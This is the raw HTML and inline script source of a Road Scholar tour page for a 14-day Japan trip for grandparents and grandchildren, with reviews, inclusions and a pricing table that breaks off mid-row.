                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"ab5233d18629479fb6fc1a0ef9b54380","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-1515173" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23479",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "5"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Japan is a country filled with contrasts, from lively cities to quiet temples. Alongside your grandchild, explore the best of Japan on an awesome adventure from Tokyo to Hiroshima.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-lghoz.jpg/Zz1jZDgwNmUxOGZlM2QxMWVkYjE1OThhZWZhMTRhZTNhNA==",
                            "isFamilyFriendly": true,
                            "name": "Awesome Asia: The Best of Japan With Your Grandchild",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "14198",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFMTQA2",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maria",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Vero Beach, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9f87cc3cd3d51217423f05c15dbb1078"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "78055970",
                                                                                                                                                    "reviewBody": "Please consider traveling with your grandchild to Japan with Road Scholar.\nThe experience was educational and enlightening.  Would do it again in a hear beat.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Norma",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Santee, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9309966685f876a32b73d737063cc88c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-20",
                                                                                                                                                    "identifier": "42536815",
                                                                                                                                                    "reviewBody": "A great program to learn about Japanese culture both ancient and modern. Lots of hands-on activities for grandparents and grandchildren to enjoy.  Just beware of the heat and humidity if you go in July!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Peggy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tallahassee, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9e1bddbf438edee3e18de14f17101630"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-23",
                                                                                                                                                    "identifier": "41871951",
                                                                                                                                                    "reviewBody": "The Road Scholar Intergenerational Programs are the perfect opportunity for grandparents and grandchildren to enjoy one another and to learn. I highly recommend them. This was my 7th Road Scholar trip with a grandchild and each has been a wonderful experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23479",
                                                                                    "url": "/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Japan</span></div>
                <h1 class="pps-title" data-epi-type="title">Awesome Asia: The Best of Japan With Your Grandchild</h1>
                <div class="pps-program">Program No. 23479RJ</div>
                <div class="pps-description" data-epi-type="content">Japan is a country filled with contrasts, from lively cities to quiet temples. Alongside your grandchild, explore the best of Japan on an awesome adventure from Tokyo to Hiroshima.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-lghoz.jpg/Zz1jZDgwNmUxOGZlM2QxMWVkYjE1OThhZWZhMTRhZTNhNA==" alt="Best of Japan: Tokyo to Hiroshima" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-1c.jpg/Zz1jY2JiYTY5NmZlM2QxMWVkODQ3YzhhZWZhMTRhZTNhNA==" alt="Best of Japan: Tokyo to Hiroshima" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-4c.jpg/Zz1jZDFkMDg3OGZlM2QxMWVkYTNmYTc2YzBjNTc3YTkyYQ==" alt="Best of Japan: Tokyo to Hiroshima" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Grandparent">Grandparent</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Multi-City-Discoveries">Multi-City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=12&amp;intergenmaxage=15">Ages 12 &#x2013; 15</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">7,399</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">6,799</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,650</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab selected"><a data-navigate="/dates/" href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="dates"><div class="component-dates component-dates-prices"><div class="container"><div class="cdp-content row"><div class="cdp-main col"><div class="phone-number-container d-none d-md-block row"><span class="g-0">Prefer to enroll or inquire by phone?</span>
                        <span class="g-0"><a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></span></div><div class="cdp-selector-included-container row"><aside class="cdp-aside-container col-12 col-lg-3 mb-4 mb-lg-0"><div class="row"><div class="whats-included-container col-md-6 col-lg-12 mt-4 mt-md-0"><div class="whats-included-title">What&#x2019;s Included:</div><div class="whats-included-row icon-uniE808 check-mark">12 nights of accommodations</div><div class="whats-included-row icon-uniE808 check-mark">25 meals (12 B,  8 L, 5 D)
            </div><div class="whats-included-row icon-uniE808 check-mark">2 expert-led lectures</div><div class="whats-included-row icon-uniE808 check-mark">19 expert-led field trips</div><div class="whats-included-row icon-uniE808 check-mark">10 hands-on experiences</div><div class="whats-included-row icon-uniE808 check-mark">1 performance</div><div class="whats-included-row icon-uniE808 check-mark">An experienced Group Leader</div><div class="whats-included-row icon-uniE808 check-mark">Customary gratuities throughout the program</div>
        <div class="whats-included-row icon-uniE808 check-mark">Road Scholar Assurance Plan</div>
        <div class="whats-included-row icon-uniE808 check-mark">Taxes</div></div>
                                <div class="good-to-know-container mt-4 mt-md-0 mt-lg-4 col-md-6 col-lg-12"><div class="good-to-know-title">Good to Know:</div>
    <div class="good-to-know-row d-flex align-items-end"><span class="icon-canceltransfer"></span>
        <span class="cdp-aside-link" tabindex="0" role="button" aria-label="view terms and conditions">Cancel &amp; Transfer Policy</span></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-tripprotection"></span><a href="/about/protection-plan/">Trip Protection</a></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-airfare"></span>
            <span class="cdp-aside-link cdp-prices-comparison" tabindex="0" role="button" aria-label="view airfare">Compare Airfare Prices</span></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-uniE922"></span>
            <span class="cdp-aside-link cdp-climate" tabindex="0" role="button" aria-label="view climate">Daily Weather Averages</span></div></div></div></aside><section class="cdp-selector-container col"><div class="cdp-option-selector-box"><div class="optionSelectorBox"><div class="osb-note empty-collection hidden">No trips in this date range.</div></div></div><div class="cdp-table"><div class="component-table-intergen"><div class="tin-table-groupby">Age 12 &#x2013; 15</div>
            <table class="tin-table"><thead class="tin-head-transparent tin-head-radius"><tr class="d-none d-md-table-row"><th></th>
                        <th colspan="3" class="tin-highlight-title"><div>ROOMING OPTION PRICING
                                <div class="tin-highlight-info"><div class="icon-uniE862"></div>
                                    <div class="tin-info-box">The figures below indicate the rooming options available.
                                        <div class="tin-arrow"></div></div>
                                    <div class="icon-uniE8C7"></div></div></div></th>
                        <th></th></tr>
                    <tr><th>DATES</th><th class="tin-highlight icon-uniE7B8"></th>
                            <th class="tin-highlight icon-uniE7B7"></th>
                            <th class="tin-highlight icon-uniE7B6"></th><th></th></tr></thead>
                <tbody><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jun 10 - Jun 23, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">7,399</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">6,799</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary-inverted btn soldout-button js-add-cart" data-trip-date-id="a2qQh0000029LIbIAM" data-start-date="6/10/2026 12:00:00&#x202F;AM" data-date-string="Jun 10 - Jun 23, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open sold out modal">SOLD OUT</button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jun 10 - Jun 23, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-no-price">-</div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,399</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,899</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
